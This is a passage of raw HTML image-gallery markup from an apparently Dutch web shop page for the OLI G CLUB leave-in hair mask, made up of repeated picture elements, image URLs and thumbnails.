    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418701185354"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="50517053276490"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432486027594"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432487240010"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1080 1080w"
    alt="OLI G voor mooi en gezond haar"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="51574992011594"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=500"
    srcset="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=500 500w"
    alt="OLI G voor mooi en gezond haar"
    height="500"
    width="500"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418702102858"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="50517049540938"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1600"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1200 1200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1500 1500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1600 1600w"
    alt="Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1600"
    width="1600"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418698760522"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418701185354"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369356-_2.png?v=1760213144&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="50517053276490"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_59ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369359.png?v=1760213144&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432486027594"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432487240010"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/White-and-Brown-Stylish-Appliances-Product-Features-Instagram-Post-35-_5.png?v=1760290343&width=1080 1080w"
    alt="OLI G voor mooi en gezond haar"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="51574992011594"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=500"
    srcset="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343&width=500 500w"
    alt="OLI G voor mooi en gezond haar"
    height="500"
    width="500"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
